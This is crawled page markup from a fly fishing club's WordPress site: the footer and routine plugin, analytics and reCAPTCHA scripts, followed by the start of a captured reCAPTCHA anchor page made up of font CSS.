		</main><!-- #main -->
	</div><!-- #primary -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->


<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.19.0" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.19.0" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"eaad61e8057e4208235626c7c091b54e","currentUrl":"https://wffc.com/members-faq/","urlMetricSlug":"3c79aad27abb5c1ba6c8e54ff2835192","cachePurgePostId":3895,"urlMetricHMAC":"cc526320394c3a47a5c3c23bc33f8cad","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"eaad61e8057e4208235626c7c091b54e","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":{"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]":1},"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[{"url":"https://wffc.com/members-faq/","viewport":{"width":1024,"height":569},"elements":[{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":27,"y":20,"width":51.234375,"height":21.421875,"top":20,"right":78.234375,"bottom":41.421875,"left":27},"boundingClientRect":{"x":27,"y":20,"width":51.234375,"height":21.421875,"top":20,"right":78.234375,"bottom":41.421875,"left":27}}],"timestamp":1769629813.641547,"uuid":"e11ce871-8e35-4244-89e1-0878362a3ee8","etag":"eaad61e8057e4208235626c7c091b54e"},{"url":"https://wffc.com/members-faq/","viewport":{"width":900,"height":450},"elements":[{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":67.55319213867188,"y":51.989139556884766,"width":124.99446105957031,"height":162.32269287109375,"top":51.989139556884766,"right":192.5476531982422,"bottom":214.31183242797852,"left":67.55319213867188},"boundingClientRect":{"x":67.55319213867188,"y":51.989139556884766,"width":124.99446105957031,"height":162.32269287109375,"top":51.989139556884766,"right":192.5476531982422,"bottom":214.31183242797852,"left":67.55319213867188}}],"lcpElementExternalBackgroundImage":{"url":"https://wffc.com/wp-content/themes/wffc_theme/dist/img/bg_header.jpg","tag":"DIV","id":null,"class":"top-header"},"timestamp":1768871634.693934,"uuid":"21e9a95c-1c7f-481a-982e-95d9aed62869","etag":"3425cc4a0e7d311694d0be268a09b756"},{"url":"https://wffc.com/members-faq/","viewport":{"width":1920,"height":1080},"elements":[{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":360,"y":166.59375,"width":124.9921875,"height":162.3203125,"top":166.59375,"right":484.9921875,"bottom":328.9140625,"left":360},"boundingClientRect":{"x":360,"y":166.59375,"width":124.9921875,"height":162.3203125,"top":166.59375,"right":484.9921875,"bottom":328.9140625,"left":360}}],"lcpElementExternalBackgroundImage":{"url":"https://wffc.com/wp-content/themes/wffc_theme/dist/img/bg_header.jpg","tag":"DIV","id":null,"class":"top-header"},"timestamp":1768517711.770882,"uuid":"a4d27652-cbda-4191-bf0d-95eeb56e77bd","etag":"3425cc4a0e7d311694d0be268a09b756"}]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c83f4b02970ad68',t:'MTc3MDE0Mjk2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=alohxnfnruvp
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 